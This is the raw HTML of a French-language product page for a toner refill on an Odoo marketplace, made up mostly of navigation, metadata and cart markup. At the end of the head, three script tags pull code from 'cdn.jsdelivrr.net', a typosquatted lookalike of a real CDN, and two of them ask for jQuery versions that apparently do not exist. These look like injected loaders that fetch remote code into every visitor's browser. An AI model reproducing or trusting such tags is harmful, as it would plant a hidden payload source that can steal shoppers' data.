

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/toner-recharge-cartouche-d-encre-noir-laser-compatible-1-kg-16487
body_size: 23766
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Cette recharge d'encre de cartouche est de haute qualité et permet des impressions propres. Elle est compatible à toutes les cartouches d'imprimantes Laser HP et CANON et s'utilise facilement. Cette recharge de couleur Noir garantit la durabilité des tambours et autres accessoires de la cartouche. Utilisez cette recharge d'encre vous procure absolument des impressions de haute qualité et une durée longue de vie de vos machines.
 
Principales caractéristiquesType de produit : Encre pour Imprimante Laser Couleur : NoirQualité d'Impression: SupérieureCompatibilité: HP et Canon Poids: 1 KgC: IR 2016 / 2020/ 2018 / 2022/ 2025/ 2030/ 2116/2120 / 2318/2320/2420Hp: 80 A / 85 A/ 90 A / 36 A/ 53 A/49 A/26 A/42 A/30 A/ 13 A/ 15 A/ 64 AInformation GeneraleSKU: TO477EL08RBYVNAFAMZModèle: Sachet d'encre noir de 1 KgPoids (kg): 1Couleur: GrisTaille (Longueur x Largeur x Hauteur cm): ."/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="TONER Recharge Cartouche D'Encre Noir Laser - Compatible -1 Kg"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/toner-recharge-cartouche-d-encre-noir-laser-compatible-1-kg-16487"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/16487/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Cette recharge d'encre de cartouche est de haute qualité et permet des impressions propres. Elle est compatible à toutes les cartouches d'imprimantes Laser HP et CANON et s'utilise facilement. Cette recharge de couleur Noir garantit la durabilité des tambours et autres accessoires de la cartouche. Utilisez cette recharge d'encre vous procure absolument des impressions de haute qualité et une durée longue de vie de vos machines.
 
Principales caractéristiquesType de produit : Encre pour Imprimante Laser Couleur : NoirQualité d'Impression: SupérieureCompatibilité: HP et Canon Poids: 1 KgC: IR 2016 / 2020/ 2018 / 2022/ 2025/ 2030/ 2116/2120 / 2318/2320/2420Hp: 80 A / 85 A/ 90 A / 36 A/ 53 A/49 A/26 A/42 A/30 A/ 13 A/ 15 A/ 64 AInformation GeneraleSKU: TO477EL08RBYVNAFAMZModèle: Sachet d'encre noir de 1 KgPoids (kg): 1Couleur: GrisTaille (Longueur x Largeur x Hauteur cm): ."/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="TONER Recharge Cartouche D'Encre Noir Laser - Compatible -1 Kg"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/16487/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Cette recharge d'encre de cartouche est de haute qualité et permet des impressions propres. Elle est compatible à toutes les cartouches d'imprimantes Laser HP et CANON et s'utilise facilement. Cette recharge de couleur Noir garantit la durabilité des tambours et autres accessoires de la cartouche. Utilisez cette recharge d'encre vous procure absolument des impressions de haute qualité et une durée longue de vie de vos machines.
 
Principales caractéristiquesType de produit : Encre pour Imprimante Laser Couleur : NoirQualité d'Impression: SupérieureCompatibilité: HP et Canon Poids: 1 KgC: IR 2016 / 2020/ 2018 / 2022/ 2025/ 2030/ 2116/2120 / 2318/2320/2420Hp: 80 A / 85 A/ 90 A / 36 A/ 53 A/49 A/26 A/42 A/30 A/ 13 A/ 15 A/ 64 AInformation GeneraleSKU: TO477EL08RBYVNAFAMZModèle: Sachet d'encre noir de 1 KgPoids (kg): 1Couleur: GrisTaille (Longueur x Largeur x Hauteur cm): ."/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/toner-recharge-cartouche-d-encre-noir-laser-compatible-1-kg-16487"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        TONER Recharge Cartouche D'Encre Noir Laser - Compatible -1 Kg | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "620b1ec971a2b6620ebefa473ac63a0b8eacb184o1800974712",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>TONER Recharge Cartouche D'Encre Noir Laser - Compatible -1 Kg</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/19622/image_1024/TONER%20Recharge%20Cartouche%20D%27Encre%20Noir%20Laser%20-%20Compatible%20-1%20Kg?unique=7f1c400" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="TONER Recharge Cartouche D'Encre Noir Laser - Compatible -1 Kg" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">TONER Recharge Cartouche D'Encre Noir Laser - Compatible -1 Kg</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/toner-recharge-cartouche-d-encre-noir-laser-compatible-1-kg-16487</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="620b1ec971a2b6620ebefa473ac63a0b8eacb184o1800974712"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">7 250</span> CFA</span>
        <span itemprop="price" style="display:none;">7250.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">7 250</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">7 250</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="19622"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="16487"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="19622" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">16487</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="19622">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="16487" data-product-product-id="19622">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
